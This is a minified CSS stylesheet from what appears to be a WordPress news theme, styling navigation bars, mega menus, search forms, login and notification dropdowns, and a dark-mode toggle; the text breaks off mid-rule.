.navbar-transparent .navbar-inner{border-color:transparent;}.navbar-wrap:not(.navbar-transparent),.sticky-on .navbar-wrap{background:var(--nav-bg);background:-webkit-linear-gradient(left,var(--nav-bg-from) 0%,var(--nav-bg-to) 100%);background:linear-gradient(to right,var(--nav-bg-from) 0%,var(--nav-bg-to) 100%);}.style-shadow .navbar-wrap:not(.navbar-transparent),.sticky-on .navbar-wrap{box-shadow:0 4px 30px var(--shadow-7);}.header-fw.style-d-border .navbar-wrap:not(.navbar-transparent):after,.header-fw.style-tbd-border .navbar-wrap:not(.navbar-transparent):after,.header-wrapper.style-d-border .navbar-wrap:not(.navbar-transparent) .navbar-inner:after,.header-wrapper.style-tbd-border .navbar-wrap:not(.navbar-transparent) .navbar-inner:after{position:absolute;right:0;bottom:0;left:0;width:100%;height:0;content:"";pointer-events:none;border-bottom:2px solid currentColor;}.header-fw.style-border .navbar-wrap:not(.navbar-transparent):after,.header-wrapper.style-border .navbar-wrap:not(.navbar-transparent) .navbar-inner:after{position:absolute;top:auto;right:0;bottom:0;left:0;width:100%;height:0;content:"";pointer-events:none;border-bottom:1px solid var(--flex-gray-15);}.header-fw.style-tbd-border .navbar-wrap:not(.navbar-transparent):before,.header-wrapper.style-tbd-border .navbar-wrap:not(.navbar-transparent) .navbar-inner:before{position:absolute;top:0;right:0;bottom:auto;left:0;width:100%;height:0;content:"";pointer-events:none;border-bottom:2px solid currentColor;}.header-4 .navbar-wrap:not(.navbar-transparent):before{position:absolute;top:0;right:0;left:0;width:100%;height:0;content:"";pointer-events:none;border-bottom:1px solid var(--flex-gray-15);}.header-4 .navbar-wrap:not(.navbar-transparent):after,.header-5.style-tb-border.header-fw .navbar-wrap:not(.navbar-transparent):after,.header-5.style-tb-border.header-wrapper .navbar-wrap:not(.navbar-transparent) .navbar-inner:after{position:absolute;right:0;bottom:0;left:0;width:100%;height:0;content:"";pointer-events:none;border-bottom:1px solid var(--flex-gray-15);}.header-5.style-tb-shadow-border.header-wrapper .navbar-wrap:not(.navbar-transparent) .navbar-inner:before,.header-5.style-tb-shadow-border.header-fw .navbar-wrap:not(.navbar-transparent):before,.header-5.style-tb-border.header-fw .navbar-wrap:not(.navbar-transparent):before,.header-5.style-tb-border.header-wrapper .navbar-wrap:not(.navbar-transparent) .navbar-inner:before{position:absolute;top:0;right:0;bottom:auto;left:0;width:100%;height:0;content:"";pointer-events:none;border-bottom:1px solid var(--flex-gray-15);}.header-5.style-tb-shadow-border .navbar-wrap:not(.navbar-transparent){box-shadow:0 10px 10px var(--shadow-20);}.navbar-inner{position:relative;display:flex;align-items:stretch;flex-flow:row nowrap;justify-content:space-between;max-width:100%;min-height:var(--nav-height);}.navbar-left,.navbar-right,.navbar-center{display:flex;align-items:stretch;flex-flow:row nowrap;}.navbar-left{flex-grow:1;}.header-3 .navbar-wrap .navbar-left,.header-3 .navbar-wrap .navbar-right{flex-grow:0;}.header-3 .navbar-wrap .navbar-center{flex-grow:1;justify-content:center;}.logo-wrap{display:flex;align-items:center;flex-shrink:0;max-height:100%;margin-right:20px;}.the-logo a{-webkit-transition:opacity .2s var(--timing);transition:opacity .2s var(--timing);}.the-logo img{width:100%;max-width:100%;}.logo-wrap a{max-height:100%;}.is-image-logo.logo-wrap a{display:block;}.logo-wrap img{display:block;width:auto;max-height:var(--nav-height);-webkit-transition:opacity .2s var(--timing);transition:opacity .2s var(--timing);object-fit:cover;}.is-hd-4,.is-hd-5{--nav-height:40px;}.header-4 .logo-wrap:not(.mobile-logo-wrap) img{max-height:var(--hd4-logo-height,60px);}.header-5 .logo-wrap:not(.mobile-logo-wrap) img{max-height:var(--hd5-logo-height,60px);}.header-4 .main-menu > li > a,.header-4 .more-section-outer .more-trigger{padding-right:var(--menu-item-spacing,20px);padding-left:var(--menu-item-spacing,20px);border-left:1px solid var(--flex-gray-15);}.header-4.header-fw .main-menu > li:first-child > a{border-left:none;}.header-5 .logo-sec-left,.header-5 .logo-sec-center,.header-5 .logo-sec-right{position:relative;display:flex;flex:0 0 33.33%;margin:0;}.header-5 .logo-sec-left{line-height:1;align-items:center;}.logo-sec-left > *:not(:last-child):before{position:absolute;top:.4em;right:0;bottom:.4em;display:block;content:"";border-right:1px solid var(--nav-color-10);}.header-5 .logo-sec-center{justify-content:center;}.header-5 .logo-wrap:not(.mobile-logo-wrap){margin:0;}.header-5 .logo-sec-right{align-items:stretch;justify-content:flex-end;}.header-5 .navbar-center{justify-content:center;width:100%;}.more-section-outer .more-trigger,.logo-sec{padding-top:15px;padding-bottom:15px;}.logo-sec-inner{display:flex;align-items:center;flex-flow:row nowrap;}.logo-sec-center{margin:0 auto;}.logo-sec-right{display:flex;align-items:center;flex-flow:row nowrap;margin-left:auto;gap:15px;}.logo-sec-right .search-form-inner{min-width:320px;background-color:var(--flex-gray-7);}.e-social-holder{display:inline-flex;align-items:center;flex-flow:row wrap;gap:0 var(--icon-spacing,0);}.header-social-list a,.footer-social-list a{display:inline-flex;align-items:center;padding-right:5px;padding-left:5px;-webkit-transition:var(--effect);transition:var(--effect);}.is-logo-svg img{width:auto;height:999px;object-fit:contain;}.the-logo a:hover,.logo-wrap a:hover img{opacity:.7;}.logo-wrap.is-text-logo{align-items:center;}.is-text-logo .logo-title > *{position:relative;display:inline-block;letter-spacing:-.05em;text-transform:uppercase;color:var(--nav-color);}.is-text-logo .logo-title > *:first-letter{color:var(--g-color);}.navbar-right > *{position:static;display:flex;align-items:center;height:100%;}.navbar-right .login-toggle{margin-right:10px;}.navbar-outer .navbar-right > *{color:var(--nav-color);}.large-menu > li{position:relative;display:block;float:left;}.large-menu .sub-menu,.header-dropdown{position:absolute;z-index:9999;top:-9999px;right:auto;left:0;display:block;visibility:hidden;min-width:210px;margin-top:20px;list-style:none;-webkit-transition:top 0s,opacity .2s var(--timing),margin .2s var(--timing);transition:top 0s,opacity .2s var(--timing),margin .2s var(--timing);pointer-events:none;opacity:0;border-radius:var(--round-5);}.mega-dropdown,.flex-dropdown{position:absolute;z-index:888;top:-9999px;right:auto;left:-10%;display:block;min-width:180px;margin-top:20px;cursor:auto;-webkit-transition:top 0s ease .2s,opacity .2s var(--timing),margin .2s var(--timing) .2s;transition:top 0s ease .2s,opacity .2s var(--timing),margin .2s var(--timing) .2s;pointer-events:none;opacity:0;background:transparent;}.mega-template-inner{pointer-events:auto;}.mega-dropdown-inner{position:relative;width:100%;padding:20px 20px 30px 20px;pointer-events:auto;border-radius:var(--round-7);background:var(--subnav-bg);background:-webkit-linear-gradient(left,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);background:linear-gradient(to right,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);box-shadow:0 4px 30px var(--shadow-7);}body:not([data-theme='dark']) .is-mega-category .mega-dropdown-inner{background:var(--mega-bg,var(--subnav-bg));background:-webkit-linear-gradient(left,var(--mega-bg,var(--subnav-bg-from)) 0%,var(--mega-bg,var(--subnav-bg-to)) 100%);background:linear-gradient(to right,var(--mega-bg,var(--subnav-bg-from)) 0%,var(--mega-bg,var(--subnav-bg-to)) 100%);}.more-section-inner{overflow:clip;width:var(--more-width,auto);max-width:100vw;pointer-events:auto;color:var(--subnav-color);border-radius:var(--round-7);background:var(--subnav-bg);background:-webkit-linear-gradient(left,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);background:linear-gradient(to right,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);box-shadow:0 4px 30px var(--shadow-7);}.more-section .heading-title > *{color:var(--subnav-color);}.large-menu > li:hover > .sub-menu,.large-menu > li:hover > .header-dropdown,.header-dropdown-outer.dropdown-activated .header-dropdown{top:calc(100% - 1px);bottom:auto;visibility:visible;max-width:1240px;margin-top:0;pointer-events:auto;opacity:1;}li.menu-item.mega-menu-loaded:hover > .mega-dropdown,li.menu-item.mega-menu-loaded:hover > .flex-dropdown,.menu-has-child-flex.dropdown-activated .flex-dropdown{top:calc(100% - 1px);bottom:auto;visibility:visible;margin-top:0;-webkit-transition:top 0s ease 0s,opacity .2s var(--timing),margin .2s var(--timing) 0s;transition:top 0s ease 0s,opacity .2s var(--timing),margin .2s var(--timing) 0s;opacity:1;}.large-menu .sub-menu .sub-menu{top:-10px;left:100%;margin-top:0;margin-left:20px;}.large-menu .sub-menu li:hover > .sub-menu{left:calc(100% - 5px);visibility:visible;margin-left:0;pointer-events:auto;opacity:1;}.sub-menu-title{font-size:var(--em-mini);line-height:1;position:absolute;top:-3px;left:100%;margin-left:5px;padding:2px 5px;color:var(--subnav-color);border-radius:var(--round-3);background:#eee;}.menu-has-child-mega .mega-dropdown-inner .sub-menu{display:none;}.mega-header{display:flex;align-items:center;flex-flow:row nowrap;width:100%;margin-bottom:20px;}.mega-header:not(.mega-header-fw){padding-bottom:5px;border-bottom:1px solid var(--subnav-color-10);}.mega-link{display:inline-flex;align-items:center;margin-left:auto;-webkit-transition:var(--effect);transition:var(--effect);}.mega-link i{margin-left:3px;-webkit-transition:var(--effect);transition:var(--effect);}.mega-link:hover{color:var(--g-color);}.mega-link:hover i{-webkit-transform:translateX(3px);transform:translateX(3px);}.flex-dropdown .mega-template-inner{border-radius:var(--round-5);box-shadow:0 4px 30px var(--shadow-12);}.mega-hierarchical .mega-dropdown-inner{display:grid;padding:20px 0 30px 0;grid-template-columns:4fr 4fr 3fr;}.mega-hierarchical .block-list-small-1{--bottom-spacing:12px;}.mega-col{padding-right:25px;padding-left:25px;}.mega-col-intro{display:flex;flex-flow:column nowrap;justify-content:space-between;}.mega-col-intro > *:not(:last-child){margin-bottom:20px;}.mega-col-intro .category-hero-wrap{max-width:90%;}.mega-header:not(.mega-header-fw) i{width:1em;margin-right:5px;color:var(--g-color);}.mega-hierarchical .p-list-small-2 .feat-holder{width:125px;}.cbox-description{font-size:var(--rem-mini);}.cbox-description *{font-size:inherit;}.main-menu-wrap{display:flex;align-items:center;height:100%;}.main-menu-wrap .rb-error{color:var(--nav-color);}.menu-item a > span{font-size:inherit;font-weight:inherit;font-style:inherit;position:relative;display:inline-flex;align-items:center;letter-spacing:inherit;column-gap:.3em;}.main-menu > li > a{position:relative;display:flex;align-items:center;flex-wrap:nowrap;height:var(--nav-height);padding-right:var(--menu-item-spacing,12px);padding-left:var(--menu-item-spacing,12px);white-space:nowrap;color:var(--nav-color);}.no-edge .main-menu > li:first-child > a{padding-left:0;}.no-edge .main-menu > li:last-child > a{padding-right:0;}.main-menu .sub-menu{padding:10px 0;background:var(--subnav-bg);background:-webkit-linear-gradient(left,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);background:linear-gradient(to right,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);box-shadow:0 4px 30px var(--shadow-12);}.menu-ani-1 .main-menu .sub-menu > .menu-item a,.menu-ani-3 .main-menu .sub-menu > .menu-item a{-webkit-transition:background .2s var(--timing),border-color .2s var(--timing);transition:background .2s var(--timing),border-color .2s var(--timing);border-left:3px solid transparent;}.menu-ani-1 .main-menu .sub-menu > .menu-item a:hover{border-color:var(--subnav-color-h,var(--g-color));background-color:var(--flex-gray-7);}.sub-menu > .menu-item a,.user-dropdown a{display:flex;align-items:center;width:100%;padding:7px 20px;}.sub-menu > .menu-item a span,.user-dropdown a,.more-section a,.elementor-widget-container .menu a{-webkit-transition:var(--effect);transition:var(--effect);}.more-section a:hover,.sub-menu > .menu-item a:hover > span,.user-dropdown a:hover,.elementor-widget-container .menu a:hover{color:var(--subnav-color-h,var(--g-color));}.large-menu > .menu-item.menu-item-has-children > a > span{padding-right:2px;}.large-menu > .menu-item.menu-item-has-children > a:after,.logged-welcome:after{font-family:"ruby-icon";font-size:var(--rem-mini);content:"";-webkit-transition:-webkit-transform .2s var(--timing),color .2s var(--timing);transition:transform .2s var(--timing),color .2s var(--timing);will-change:transform;}.large-menu > .menu-item.menu-item-has-children:hover > a:after,.header-dropdown-outer.dropdown-activated .logged-welcome:after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);}.large-menu .sub-menu .menu-item.menu-item-has-children > a:after{font-family:"ruby-icon";font-size:var(--meta-fsize);line-height:1;margin-right:0;margin-left:auto;content:"";}body.rtl .large-menu .sub-menu .menu-item.menu-item-has-children > a:after{display:inline-block;-webkit-transform:scale(-1,1);transform:scale(-1,1);-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";}span.menu-sub-title{font-size:min(var(--meta-fsize),.9em);line-height:1;position:relative;left:auto;display:inline-flex;justify-content:center;margin-top:-.75em;margin-left:2px;padding:2px 5px;vertical-align:top;white-space:nowrap;color:var(--subnav-color);border-radius:var(--round-3);background-color:var(--flex-gray-15);}.rb-menu > li > a .menu-sub-title{color:var(--nav-color);}.menu-heading{font-size:var(--rem-small);display:block;margin-bottom:var(--h-menu-spacing,15px);color:var(--h-menu-color,inherit);}.sidebar-menu,.sidebar-menu .sub-menu > .menu-item a{justify-content:var(--menu-align,initial);text-align:var(--menu-align,initial);}.sidebar-menu.is-horizontal{display:flex;flex-flow:row wrap;}.sidebar-menu .sub-menu > .menu-item a{padding:var(--sidebar-menu-spacing,5px) 20px;}.sidebar-menu.is-horizontal a{padding:0 var(--sidebar-menu-spacing,12px);}.mborder-gray .is-vertical a{border-top:1px solid var(--flex-gray-15);}.mborder-dark .is-vertical a{border-top:1px solid currentColor;}.mborder-gray-dot .is-vertical a{border-top:1px dotted var(--flex-gray-15);}.mborder-dark-dot .is-vertical a{border-top:1px dotted currentColor;}.mborder-gray-dash .is-vertical a{border-top:1px dashed var(--flex-gray-15);}.mborder-dark-dash .is-vertical a{border-top:1px dashed currentColor;}.is-vertical > li:first-child > a{border-color:transparent;}.wnav-holder{padding-right:5px;padding-left:5px;}.wnav-holder svg,.wnav-svg{line-height:0;width:var(--wnav-size);height:var(--wnav-size);}.wnav-icon{font-size:var(--wnav-size);}.widget-h-login.header-dropdown-outer{line-height:1;position:relative;}.logged-user-menu{padding-top:10px;padding-bottom:10px;}.user-dropdown a.logout-url{padding:10px 20px;color:var(--awhite);background-color:var(--dark-accent);}.user-dropdown a.logout-url:hover{background-color:var(--g-color);}.widget-h-login .logout-url i{margin-right:0;margin-left:auto;}body.rtl .widget-h-login .logout-url svg{display:inline-block;-webkit-transform:scale(-1,1);transform:scale(-1,1);-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";}.widget-p-listing .p-wrap{margin-bottom:20px;}.sidebar-wrap .ad-wrap{padding-right:0;padding-left:0;}.w-header-search .header-search-form{width:340px;max-width:100%;margin-bottom:0;padding:5px;}.w-header-search .header-popup{right:0;left:auto;}.w-header-search .search-form-inner{border:none;}.rb-search-form{position:relative;width:100%;}.rb-search-form input[type='text']{padding-left:0;}.rb-search-submit{position:relative;display:flex;}.rb-search-submit input[type='submit']{padding:0;opacity:0;}.rb-search-submit i{font-size:var(--icon-size,inherit);line-height:1;position:absolute;top:0;bottom:0;left:0;display:flex;align-items:center;justify-content:flex-end;width:100%;padding-right:max(.4em,10px);-webkit-transition:var(--effect);transition:var(--effect);pointer-events:none;color:var(--input-fcolor,currentColor);}.rb-search-form .search-icon{display:flex;flex-shrink:0;}.notification-icon-svg{display:block;}.search-icon-svg,.login-icon-svg,.cart-icon-svg,.notification-icon-svg{font-size:var(--wnav-size);width:1em;height:1em;color:inherit;background-color:currentColor;background-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;}.search-icon > *{font-size:var(--icon-size,inherit);margin-right:max(.4em,10px);margin-left:max(.4em,10px);color:var(--input-fcolor,currentColor);fill:var(--input-fcolor,currentColor);}.header-search-label{line-height:1;display:inline-flex;margin-left:7px;}.rb-search-submit:hover i{color:var(--g-color);}.search-form-inner{position:relative;display:flex;align-items:center;border:1px solid var(--flex-gray-15);border-radius:var(--round-5);}.header-wrap .search-form-inner{border-color:var(--subnav-color-10);}.mobile-collapse .search-form-inner{border-color:var(--submbnav-color-10,var(--flex-gray-15));}.rb-search-form .search-text{flex-grow:1;}.rb-search-form input{width:100%;padding:.6em 0;border:none;background:none;}.rb-search-form input::placeholder{opacity:.8;color:inherit;}img.svg{width:100%;height:100%;object-fit:contain;}.navbar-right{position:relative;flex-shrink:0;}.header-dropdown-outer,.newsletter-box-bg{position:static;}.featured-lightbox-trigger,.dropdown-trigger{cursor:pointer;}.header-dropdown{right:0;left:auto;overflow:hidden;min-width:200px;color:var(--subnav-color);background:var(--subnav-bg);background:-webkit-linear-gradient(left,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);background:linear-gradient(to right,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);box-shadow:0 4px 30px var(--shadow-12);}.user-dropdown{right:auto;left:auto;}.header-dropdown .menu-item-icon{font-size:.92em;min-width:1.2em;}.menu-ani-1 .rb-menu > .menu-item > a > span{-webkit-transition:color .2s var(--timing);transition:color .2s var(--timing);}.menu-ani-1 .rb-menu > .menu-item > a > span:before{position:absolute;bottom:0;left:0;width:0;height:3px;content:"";-webkit-transition:width 0s var(--timing),background-color .2s var(--timing);transition:width 0s var(--timing),background-color .2s var(--timing);background-color:transparent;}.menu-ani-1 .rb-menu > .menu-item > a > span:after{position:absolute;right:0;bottom:0;width:0;height:3px;content:"";-webkit-transition:width .2s var(--timing);transition:width .2s var(--timing);background-color:var(--nav-color-h-accent,var(--g-color));}.menu-ani-1 .rb-menu > .menu-item.current-menu-item > a > span:before{width:100%;background-color:var(--nav-color-h-accent,var(--g-color));}.rb-menu > .menu-item > a:hover > span,.menu-ani-1 .rb-menu > .menu-item > a:hover:after{color:var(--nav-color-h,inherit);}.menu-ani-2 .rb-menu > .menu-item > a > span{-webkit-transition:var(--effect);transition:var(--effect);}.menu-ani-2 .rb-menu > .menu-item > a:hover > span{opacity:.7;}.menu-ani-2 .sub-menu > .menu-item a:hover span{opacity:.7;color:var(--subnav-color-h,currentColor);}.menu-ani-1 .rb-menu > .menu-item > a:hover > span:before{width:100%;-webkit-transition:width .2s var(--timing);transition:width .2s var(--timing);background-color:var(--nav-color-h-accent,var(--g-color));}.menu-ani-1 .rb-menu > .menu-item > a:hover > span:after,.menu-ani-1 .header-transparent .rb-menu > .menu-item > a:hover > span:after{width:100%;-webkit-transition:width 0s var(--timing);transition:width 0s var(--timing);background-color:transparent;}.menu-ani-1 .header-transparent .rb-menu > .menu-item > a:hover > span,.menu-ani-1 .header-transparent .rb-menu > .menu-item > a:hover:after{color:var(--transparent-nav-color-hover,inherit);}.menu-ani-1 .header-transparent .rb-menu > .menu-item > a > span:after,.menu-ani-1 .header-transparent .rb-menu > .menu-item.current-menu-item > a > span:before,.menu-ani-1 .header-transparent .rb-menu > .menu-item > a:hover > span:before{background-color:var(--transparent-nav-color-h-accent,var(--nav-color-h-accent,var(--g-color)));}.menu-ani-3 .main-menu > .menu-item > a{z-index:1;}.menu-ani-3 .main-menu > .menu-item > a:before{position:absolute;z-index:0;top:5px;right:1px;bottom:5px;left:1px;display:block;content:"";-webkit-transition:var(--effect);transition:var(--effect);border-radius:var(--round-3);background-color:transparent;}.menu-ani-3 .main-menu > .current-menu-item > a span,.menu-ani-3 .main-menu > .menu-item > a:hover span,.menu-ani-3 .main-menu > .menu-item.current-menu-item > a:after,.menu-ani-3 .main-menu > .menu-item > a:hover:after{color:var(--nav-color-h,currentColor);}.menu-ani-3 .main-menu > .menu-item.current-menu-item > a:before,.menu-ani-3 .main-menu > .menu-item > a:hover:before{background:var(--nav-color-h-accent,var(--flex-gray-15));}.menu-ani-3 .main-menu .sub-menu > .menu-item a:hover{background-color:var(--flex-gray-15);}.menu-ani-3 .main-menu .sub-menu > .menu-item a:hover > span{color:var(--subnav-color-h,currentColor);}.menu-ani-4 .main-menu > .menu-item > a span{-webkit-transition:var(--effect);transition:var(--effect);border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:transparent;}.menu-ani-4 .main-menu > .menu-item > a:hover > span,.menu-ani-4 .main-menu > .menu-item.current-menu-item > a > span{border-bottom-color:var(--nav-color-h-accent,var(--g-color));}.is-divider-slash .rb-menu > li,.is-divider-pipe .rb-menu > li,.is-divider-pipe-2 .rb-menu > li,.is-divider-hyphen .rb-menu > li,.is-divider-dot .rb-menu > li,.is-divider-dot-2 .rb-menu > li{display:inline-flex;align-items:center;}.is-divider-slash .rb-menu > li:not(:first-child):before{display:inline-flex;content:"/";color:var(--divider-color,currentColor);}.is-divider-pipe .rb-menu > li:not(:first-child):before{display:inline-flex;height:12px;content:"";border-left:3px solid var(--divider-color,var(--flex-gray-40));}.is-divider-pipe-2 .rb-menu > li:not(:first-child):before{display:inline-flex;height:1em;content:"";border-left:1px solid var(--divider-color,currentColor);}.is-divider-hyphen .rb-menu > li:not(:first-child):before{display:inline-flex;width:20px;content:"";border-bottom:1px solid var(--divider-color,var(--g-color));}.is-divider-dot .rb-menu > li:not(:first-child):before{display:inline-flex;width:4px;height:4px;content:"";border-radius:50%;background-color:var(--divider-color,var(--g-color));}.is-divider-dot-2 .rb-menu > li:not(:first-child):before{display:inline-flex;width:.4em;height:.4em;content:"";background-color:var(--divider-color,var(--g-color));}.menu-item-svg{line-height:1em;width:calc(1em + 5px);}.burger-icon{position:relative;display:block;width:24px;height:16px;color:var(--nav-color,inherit);}.burger-icon > span{position:absolute;left:0;display:block;height:2px;-webkit-transition:all .5s var(--timing);transition:all .5s var(--timing);border-radius:2px;background-color:currentColor;}.collapse-activated .burger-icon > span{-webkit-transition:var(--effect);transition:var(--effect);}.burger-icon > span:nth-child(1){top:0;width:100%;}.burger-icon > span:nth-child(2){top:50%;width:65%;margin-top:-1px;}.burger-icon > span:nth-child(3){top:auto;bottom:0;width:40%;}.collapse-activated .burger-icon > span:nth-child(2){background-color:transparent;}.collapse-activated .burger-icon > span:nth-child(1){top:50%;width:100%;margin-top:-1px;-webkit-transform:rotate(45deg);transform:rotate(45deg);transform-origin:center center;}.collapse-activated .burger-icon > span:nth-child(3){top:50%;width:100%;margin-top:-1px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transform-origin:center center;}.login-toggle,.reg-link{display:inline-flex;align-items:center;flex-flow:row nowrap;flex-shrink:0;vertical-align:middle;text-decoration:none !important;}.login-toggle.is-btn,.reg-link.is-btn{line-height:30px;padding-right:var(--login-btn-padding,20px);padding-left:var(--login-btn-padding,20px);}.login-toggle span:not(.login-icon-svg),.reg-link span:not(.login-icon-svg){font-size:var(--rem-mini);}.is-btn-icon svg,.is-btn-icon .login-icon-svg{width:1.25em;height:1.25em;margin-right:.25em;}.is-btn-icon i{font-size:1.25em;margin-right:.25em;}.logged-welcome{font-size:var(--rem-mini);display:none;align-items:center;}.logged-welcome:after{line-height:1;display:inline-flex;}.logged-welcome strong{font-style:normal;overflow:hidden;max-width:var(--uname-width,120px);margin-right:.2em;margin-left:.2em;white-space:nowrap;text-overflow:ellipsis;}.logged-avatar{display:inline-flex;align-items:center;flex-flow:row nowrap;flex-shrink:0;margin-right:5px;}.logged-avatar img{width:var(--user-isize,1.75em);height:var(--user-isize,1.75em);border-radius:50%;}.widget-h-login .is-logged,.elementor-widget-foxiz-login-icon .logged-welcome{display:inline-flex;}.current-date{font-size:var(--rem-mini);color:var(--meta-fcolor);}.notification-icon{display:flex;}.notification-icon-inner{display:flex;align-items:center;}.notification-icon-holder,.notification-icon i{line-height:1;position:relative;}.empty-notification{display:block;padding:20px;}.notification-info{font-size:11px;line-height:18px;position:absolute;right:-9px;bottom:calc(100% - 9px);width:18px;height:18px;text-align:center;pointer-events:none;opacity:0;color:var(--awhite);border-radius:50%;background-color:var(--g-color);}@-webkit-keyframes heartbeat{0%{transform:scale(1);}50%{transform:scale(1.2);}100%{transform:scale(1);}}@keyframes heartbeat{0%{transform:scale(1);}50%{transform:scale(1.2);}100%{transform:scale(1);}}.notification-trigger:hover .notification-info{-webkit-animation:heartbeat 1s infinite;animation:heartbeat 1s infinite;}.notification-header{display:flex;align-items:center;padding:10px 20px;border-bottom:1px solid var(--flex-gray-15);}.notification-url{display:flex;align-items:center;flex-flow:row nowrap;margin-left:auto;-webkit-transition:var(--effect);transition:var(--effect);opacity:.7;}.notification-url:hover{opacity:1;}.notification-url i{margin-left:4px;}.notification-content .scroll-holder{overflow-y:scroll;max-height:50vh;}.notification-popup{display:block;width:var(--dropdown-w,400px);max-width:100vw;--bottom-spacing:0;}.notification-content .p-wrap{padding:20px;border-bottom:1px solid var(--flex-gray-15);--el-spacing:10px;}.menu-has-child-mega-columns{position:relative;display:flex;align-items:center;cursor:pointer;}.more-trigger{line-height:0;height:100%;-webkit-transition:var(--effect);transition:var(--effect);color:var(--nav-color);}.more-section-outer .svg-icon{width:1em;}.more-section-outer .more-trigger{padding-right:var(--menu-item-spacing,12px);padding-left:var(--menu-item-spacing,12px);}.more-section-outer .more-trigger:hover,.more-section-outer.dropdown-activated .more-trigger{color:var(--g-color);}.dots-icon{display:flex;align-items:center;flex-flow:column nowrap;justify-content:space-between;height:18px;-webkit-transition:var(--effect);transition:var(--effect);}.more-trigger:hover .dots-icon,.dropdown-activated .dots-icon{-webkit-transform:scaleY(1.2);transform:scaleY(1.2);}.dots-icon > span{display:block;width:4px;height:4px;border-radius:200%;background-color:currentColor;}.more-content{padding:30px 20px 10px 20px;}.collapse-footer{padding:15px;background-color:var(--subnav-color-10);}.mega-columns{display:grid;margin-right:-20px;margin-left:-20px;grid-template-columns:1fr 1fr;}.mega-columns > *{padding-right:20px;padding-left:20px;}.menu-has-child-mega-columns.layout-col-1 .mega-columns{grid-template-columns:1fr;}.menu-has-child-mega-columns.layout-col-3 .mega-columns{grid-template-columns:1fr 1fr 1fr;}.menu-has-child-mega-columns.layout-col-4 .mega-columns{grid-template-columns:1fr 1fr 1fr 1fr;}.menu-has-child-mega-columns.layout-col-5 .mega-columns{grid-template-columns:1fr 1fr 1fr 1fr 1fr;}.more-section .header-search-form{min-width:320px;margin-bottom:25px;}.more-col{min-width:170px;margin-bottom:20px;padding-right:20px;padding-left:20px;}.more-col .widget-heading,.elementor-widget-wp-widget-nav_menu h5{font-size:var(--h4-fsize);display:block;margin-bottom:7px;}.header-search-form .h5{display:block;margin-bottom:10px;}.live-search-response{position:relative;overflow:hidden;}.is-form-layout .live-search-response{position:absolute;z-index:1000;top:calc(100% + 2px);right:0;left:0;display:none;color:var(--body-color);border-top:none;border-radius:var(--round-5);background:var(--subnav-bg);background:-webkit-linear-gradient(left,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);background:linear-gradient(to right,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);box-shadow:0 4px 30px var(--shadow-12);}.search-form-border .live-search-response{border:1px solid var(--flex-gray-15);box-shadow:none;}.more-content .live-search-response{color:var(--subnav-color);background:var(--subnav-bg);background:-webkit-linear-gradient(left,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);background:linear-gradient(to right,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);}.live-search-animation.rb-loader{position:absolute;top:50%;right:10px;width:20px;height:20px;margin-top:-10px;opacity:0;color:var(--input-fcolor,currentColor);}.live-search-link .is-btn{line-height:min(2.6em,40px);display:inline-block;padding:0 30px;}.live-search-inner{position:relative;--bottom-spacing:10px;}.live-search-inner > *{padding-top:var(--bottom-spacing);padding-right:10px;padding-left:10px;border-top:1px solid var(--flex-gray-15);}.is-search-category .live-search-inner > *:last-child{padding-bottom:var(--bottom-spacing);}.search-no-result{font-size:var(--excerpt-fsize);padding-top:20px;padding-bottom:20px;color:var(--excerpt-color);border-top:1px solid var(--flex-gray-15);}.is-form-layout .live-search-inner > *:first-child,.is-form-layout .search-no-result{border:none;}.live-search-link{margin:var(--bottom-spacing) 0;text-align:center;}.search-loading .live-search-animation.rb-loader{display:block;opacity:1;}.search-loading .rb-search-submit i{display:none;}.search-form-none .search-form-inner{border:none;}.search-form-line .search-form-inner,.search-form-bold .search-form-inner{padding:0;border:none;border-bottom:1px solid var(--search-form-color,currentColor);}.search-form-line .search-icon > *,.search-form-bold .search-icon > *,.search-form-none .search-icon > *{margin-left:0;}.search-form-line .rb-search-submit i,.search-form-bold .rb-search-submit i,.search-form-none .rb-search-submit i{padding-right:0;}.search-form-gray .search-form-inner{border:none;background-color:var(--search-form-color,var(--flex-gray-7));}.is-form-layout .search-form-inner{width:100%;border-color:var(--search-form-color,var(--flex-gray-15));}.is-form-layout .search-icon{opacity:.5;}.search-form-bold .search-form-inner{border-width:3px;}.search-form-none .live-search-response{padding:10px 10px 0 10px;border:none;box-shadow:0 4px 20px var(--shadow-7);}.search-form-none .rbi-cright:before{content:"";}.collapse-footer > *{margin-bottom:12px;}.collapse-footer-menu a{color:var(--submbnav-color,var(--subnav-color));}.collapse-footer-menu-inner{display:flex;flex-flow:row wrap;gap:10px;}.collapse-footer-menu-inner li{position:relative;display:flex;align-items:center;flex-flow:row nowrap;}.collapse-footer-menu-inner li:not(:last-child):after{display:flex;width:3px;height:3px;margin-right:10px;margin-left:10px;content:"";opacity:.25;border-radius:50%;background-color:currentColor;}.collapse-copyright{font-size:var(--rem-mini);opacity:.7;}.sub-menu.left-direction,.header-dropdown.left-direction{right:-10%;left:auto;}.sub-menu .sub-menu.left-direction{right:100%;margin-right:20px;}.large-menu .sub-menu li:hover > .sub-menu.left-direction{right:calc(100% - 1px);left:auto;margin-right:0;}.dark-mode-toggle-wrap{height:auto;}.dark-mode-toggle{display:flex;align-items:center;cursor:pointer;}.dark-mode-toggle-wrap:not(:first-child) .dark-mode-toggle{position:relative;margin-left:5px;padding-left:10px;border-left:1px solid var(--flex-gray-40);}.navbar-outer .dark-mode-toggle-wrap:not(:first-child) .dark-mode-toggle{border-color:var(--nav-color-10);}.dark-mode-slide{position:relative;width:calc(var(--dm-size,24px) * 